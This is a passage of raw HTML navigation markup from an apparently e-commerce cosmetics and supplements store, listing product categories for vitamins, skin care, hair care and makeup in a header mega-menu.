href="https://agetune.com/product-category/vitamins-minerals/ginkgo-biloba/" data-val="ginkgo-biloba" data-title="Ginkgo Biloba" >Ginkgo Biloba</a></li><li class="cat-item cat-item-393"><a class="pf-value" href="https://agetune.com/product-category/vitamins-minerals/ginseng/" data-val="ginseng" data-title="Ginseng" >Ginseng</a></li><li class="cat-item cat-item-396"><a class="pf-value" href="https://agetune.com/product-category/vitamins-minerals/herbal-extract/" data-val="herbal-extract" data-title="Herbal Extract" >Herbal Extract</a></li><li class="cat-item cat-item-394"><a class="pf-value" href="https://agetune.com/product-category/vitamins-minerals/maca/" data-val="maca" data-title="Maca" >Maca</a></li><li class="cat-item cat-item-402"><a class="pf-value" href="https://agetune.com/product-category/vitamins-minerals/milk-thistle/" data-val="milk-thistle" data-title="Milk Thistle" >Milk Thistle</a></li><li class="cat-item cat-item-389"><a class="pf-value" href="https://agetune.com/product-category/vitamins-minerals/multivitamin-minerals/" data-val="multivitamin-minerals" data-title="Multivitamin &amp; Minerals" >Multivitamin &amp; Minerals</a></li><li class="cat-item cat-item-398"><a class="pf-value" href="https://agetune.com/product-category/vitamins-minerals/mushroom/" data-val="mushroom" data-title="Mushroom" >Mushroom</a></li><li class="cat-item cat-item-387"><a class="pf-value" href="https://agetune.com/product-category/vitamins-minerals/omega-369/" data-val="omega-369" data-title="Omega 369" >Omega 369</a></li><li class="cat-item cat-item-399"><a class="pf-value" href="https://agetune.com/product-category/vitamins-minerals/saw-palmetto/" data-val="saw-palmetto" data-title="Saw Palmetto" >Saw Palmetto</a></li><li class="cat-item cat-item-392"><a class="pf-value" href="https://agetune.com/product-category/vitamins-minerals/vitamins/" data-val="vitamins" data-title="Vitamins" >Vitamins</a></li></ul></li></ul></div></div>
<button type="submit" class="searchsubmit">
<span>
Search						</span>
</button></form><div class="search-results-wrapper"><div class="wd-dropdown-results wd-scroll wd-dropdown"><div class="wd-scroll-content"></div></div></div></div><div class="whb-space-element whb-bl9ba3piar26qqnzgblk " style="width:10px;"></div></div><div class="whb-column whb-col-right whb-column10 whb-visible-lg"><div class="wd-header-cart wd-tools-element wd-design-8 cart-widget-opener whb-nedhm962r512y1xz9j06">
<a href="https://agetune.com/agetune-cart/" title="Shopping cart">
<span class="wd-tools-inner">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>0</bdi></span></span>
</span></span>
</a></div></div><div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-7 whb-u27c3v5qmvnt6s5m5qf1">
<a href="#" rel="nofollow" aria-label="Open mobile menu">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">Menu</span></a></div></div><div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg"><div class="site-logo whb-lt7vdqgaccmapftzurvt wd-switch-logo">
<a href="https://agetune.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-lazyloaded="1" src="[data-uri]" width="846" height="260" data-src="https://agetune.com/wp-content/uploads/2020/12/age-tune-logo.png.webp" alt="Age Tune" style="max-width: 179px;" loading="lazy" />	</a>
<a href="https://agetune.com/" class="wd-logo wd-sticky-logo" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="846" height="260" data-src="https://agetune.com/wp-content/uploads/2020/12/age-tune-logo.png.webp" alt="Age Tune" style="max-width: 179px;" />		</a></div></div><div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg whb-empty-column"></div></div></div></div><div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-with-shadow whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-column11 whb-visible-lg"><div class="wd-header-cats wd-style-1 wd-event-hover whb-1349l9avr0y0au0tz5bk" role="navigation" aria-label="Header categories navigation">
<span class="menu-opener color-scheme-light has-bg">
<span class="menu-opener-icon"></span>
<span class="menu-open-label">
Browse Categories		</span>
</span><div class="wd-dropdown wd-dropdown-cats"><ul id="menu-agetune-desktop-menu" class="menu wd-nav wd-nav-vertical wd-design-with-bg"><li id="menu-item-10305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10305 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://agetune.com/product-category/skin-care/" class="woodmart-nav-link"><span class="nav-link-text">Skin Care</span></a><div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark"><div class="container wd-entry-content"><div data-elementor-type="wp-post" data-elementor-id="10314" class="elementor elementor-10314"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5edf13b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5edf13b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4c1319a" data-id="4c1319a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7f5c96a elementor-widget elementor-widget-wd_extra_menu_list" data-id="7f5c96a" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/">
Face
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/ampoule/">
Ampoule
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/cleansing-balm/">
Cleansing Balm
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/cleansing-oil/">
Cleansing Oil
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/cleansing-pad/">
Cleansing Pad
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/cleansing-water/">
Cleansing Water
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/day-and-night-cream/">
Day and Night Cream
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/day-cream/">
Day Cream
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/skin-care-face/emulsion/">
Emulsion
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/essence/">
Essence
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/face-hair-removal-cream/">
Face Hair Removal Cream
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/face-soap/">
Face Soap
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/facewash-cleanser/">
Facewash / Cleanser
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/gel-cream/">
Gel Cream
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/kit-set/">
Kit Set
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/lip-balm/">
Lip Balm
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/skin-care-face/lotion/">
Lotion
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/mask/">
Mask
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/moisturizer/">
Moisturizer
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/night-cream/">
Night Cream
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/patch/">
Patch
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/peeling-gel/">
Peeling Gel
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/scrub/">
Scrub
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/serum/">
Serum
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/sheet-mask/">
Sheet Mask
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/soothing-gel/">
Soothing Gel
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/spot-removal-cream/">
Spot Removal Cream
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/toner/">
Toner
</a></li></ul></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-25cbcc6" data-id="25cbcc6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8bc5c6e elementor-widget elementor-widget-wd_extra_menu_list" data-id="8bc5c6e" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/body/">
Body
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/body/body-butter/">
Body Butter
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/body/body-hair-removal/">
Body Hair Removal
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/body/body-lotion/">
Body Lotion
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/body/body-scrub/">
Body Scrub
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/body/body-soap/">
Body Soap
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/body/body-strech-mark-removal/">
Body Strech Mark Removal
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/body/body-whitening/">
Body Whitening
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/body/shower-gel/">
Shower gel
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/body/body-spray/">
Body Spray
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/body/body-wash/">
Body Wash
</a></li></ul></li></ul></div></div><div class="elementor-element elementor-element-3d46174 elementor-widget elementor-widget-wd_extra_menu_list" data-id="3d46174" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/eye-care/">
Eye Care
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/eye-care/eye-cream/">
Eye Cream
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/eye-care/eye-patch/">
Eye Patch
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/eye-care/eye-serum/">
Eye Serum
</a></li></ul></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-800de9d" data-id="800de9d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e03a9b9 elementor-widget elementor-widget-wd_extra_menu_list" data-id="e03a9b9" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/skin-concern/">
Skin Concern
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/skin-concern/acne/">
Acne
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/skin-concern/anti-aging-wrinkles/">
Anti-aging / Wrinkles
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/skin-concern/blackhead-whitehead/">
Blackhead / Whitehead
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/skin-concern/brightening/">
Brightening
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/skin-concern/damaged-skin/">
Damaged Skin
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/skin-concern/dryness-hydration/">
Dryness / Hydration
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/skin-concern/oil-control/">
Oil Control
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/skin-concern/pigmentation/">
Pigmentation
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/skin-concern/pore/">
Pore
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/skin-concern/redness/">
Redness
</a></li></ul></li></ul></div></div><div class="elementor-element elementor-element-55e3f48 elementor-widget elementor-widget-wd_extra_menu_list" data-id="55e3f48" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/hand-and-feet/">
Hand and Feet
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/hand-and-feet/foot-cream/">
Foot Cream
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/hand-and-feet/hand-cream/">
Hand Cream
</a></li></ul></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ac3f521" data-id="ac3f521" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-68b9f12 elementor-widget elementor-widget-wd_extra_menu_list" data-id="68b9f12" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/skin-type/">
Skin Type
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/skin-type/combination/">
Combination
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/skin-type/dry/">
Dry
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/skin-type/normal/">
Normal
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/skin-type/oily/">
Oily
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/skin-type/sensitive/">
Sensitive
</a></li></ul></li></ul></div></div><div class="elementor-element elementor-element-e41a03d elementor-widget elementor-widget-wd_extra_menu_list" data-id="e41a03d" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/sun-protection/">
Sun Protection
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/sun-protection/makeup-with-spf/">
Makeup with SPF
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/sun-protection/sunscreen/">
Sunscreen
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/sun-protection/sun-stick/">
Sun Stick
</a></li></ul></li></ul></div></div></div></div></div></section></div></div></div></li><li id="menu-item-10306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10306 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://agetune.com/product-category/hair-care/" class="woodmart-nav-link"><span class="nav-link-text">Hair Care</span></a><div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark"><div class="container wd-entry-content"><div data-elementor-type="wp-post" data-elementor-id="10309" class="elementor elementor-10309"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-8a38e04 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8a38e04" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c9319af" data-id="c9319af" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-24bbf49 elementor-widget elementor-widget-wd_extra_menu_list" data-id="24bbf49" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/hair-care/hair/">
Hair
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/hair-care/hair/conditioner/">
Conditioner
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/hair-care/hair/hair-mask/">
Hair Mask
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/hair-care/hair/hair-oil/">
Hair Oil
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/hair-care/hair/hair-serum/">
Hair Serum
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/hair-care/hair/hair-spray/">
Hair Spray
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/hair-care/hair/hair-tonic/">
Hair Tonic
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/hair-care/hair/shampoo/">
Shampoo
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/hair-care/hair/hair-lotion/">
Hair Lotion
</a></li></ul></li></ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f192198" data-id="f192198" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5b272e5 elementor-widget elementor-widget-wd_extra_menu_list" data-id="5b272e5" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/hair-care/hair-concern/">
Hair Concern
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/hair-care/hair-concern/dandruff/">
Dandruff
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/hair-care/hair-concern/dryness/">
Dryness
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/hair-care/hair-concern/hairfall/">
Hairfall
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/hair-care/hair-concern/split-ends/">
Split Ends
</a></li></ul></li></ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cf727f8" data-id="cf727f8" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-cbe495a elementor-widget elementor-widget-wd_extra_menu_list" data-id="cbe495a" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary">
<a  href="#">
Hair Care Brands
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/xhc/">
XHC
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/boots/">
BOOTS
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/tresemme/">
Tresemme
</a></li></ul></li></ul></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-ef69c58 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ef69c58" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bf1abb3" data-id="bf1abb3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap"></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-43b6842" data-id="43b6842" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap"></div></div></div></section></div></div></div></li><li id="menu-item-10307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10307 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://agetune.com/product-category/makeup/" class="woodmart-nav-link"><span class="nav-link-text">Makeup</span></a><div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark"><div class="container wd-entry-content"><div data-elementor-type="wp-post" data-elementor-id="11974" class="elementor elementor-11974"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-43aac77 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43aac77" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-81e4e5f" data-id="81e4e5f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-background-overlay"></div><div class="elementor-element elementor-element-6d22c63 elementor-widget elementor-widget-wd_extra_menu_list" data-id="6d22c63" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-secondary">
<a >
Face
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/face-makeup/bb-cream/">
BB cream
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/face-makeup/blush/">
Blush
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/face-makeup/blush-palette/">
Blush Palette
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/face-makeup/bronzer/">
Bronzer
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/face-makeup/color-corrector/">
Color Corrector
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/face-makeup/powder/">
Compact &amp; Pressed Powder
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/face-makeup/concealer/">
Concealer
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/face-makeup/contour-palette/">
Contour Palette
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/face-makeup/face-palette/">
Face Palette
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/face-makeup/fixer-face-makeup/">
Fixer
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/face-makeup/foundation/">
Foundation
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/face-makeup/glitter-palette/">
Glitter Palette
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/face-makeup/highlighter/">
Highlighter
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/face-makeup/highlighter-palette/">
Highlighter Palette
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/face-makeup/illuminator/">
Illuminator
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/face-makeup/powder/">
Loose Powder
</a></li><li class="item-with-label item-label-primary">
<a  href="#">
Makeup Remover
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/face-makeup/makeup-sponge/">
Makeup Sponge
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/face-makeup/powder/">
Powder
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/face-makeup/primer/">
Primer
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/face-makeup/primer-serum/">
Primer Serum
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/face-makeup/spray/">
Spray
</a></li></ul></li></ul></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-a7a85ac" data-id="a7a85ac" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f7ec2db elementor-widget elementor-widget-wd_extra_menu_list" data-id="f7ec2db" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-secondary">
<a >
Eyes
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/eye/eye-makeup-remover/">
Eye Makeup Remover
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/eye/eye-pencil/">
Eye Pencil
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/eye/eye-powder/">
Eye Powder
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/eye/eye-primer/">
Eye Primer
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/eye/eye-shadow/">
Eye Shadow
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/eye/eye-shadow-palette/">
Eye Shadow Palette
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/eye/eyebrow/">
Eyebrow
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/eye/eyelash-glue/">
Eyelash Glue
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/eye/eyeliner/">
Eyeliner
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/eye/fake-eye-lashes/">
Fake Eye Lashes
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/eye/kajal/">
Kajal
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/eye/mascara/">
Mascara
</a></li></ul></li></ul></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1f5e156" data-id="1f5e156" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a843eff elementor-widget elementor-widget-wd_extra_menu_list" data-id="a843eff" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-secondary">
<a >
lips
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/lip-balm/">
Lip Balm
</a></li><li class="item-with-label item-label-primary">
<a  href="#">
Lip Gloss
</a></li><li class="item-with-label item-label-primary">
<a  href="#">
Lip Liner
</a></li><li class="item-with-label item-label-primary">
<a  href="#">
Lip Scrub
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/lips/lip-palette/">
Lip Palette
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/lips/lipstick/">
Lipstick
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/lips/liquid-lipstick/">
Liquid Lipstick
</a></li></ul></li></ul></div></div><div class="elementor-element elementor-element-4d4347e elementor-widget elementor-widget-wd_extra_menu_list" data-id="4d4347e" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-secondary">
<a >
Nails
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/nails/nail-polish/">
Nail Polish
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/nails/nail-polish-remover/">
Nail Polish Remover
</a></li></ul></li></ul></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-9c0ce69" data-id="9c0ce69" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e761ddb elementor-widget elementor-widget-wd_extra_menu_list" data-id="e761ddb" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-secondary">
<a >
Tools &amp; Brushes
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/tools-brushes/blush-brush/">
Blush Brush
</a></li><li class="item-with-label item-label-primary">
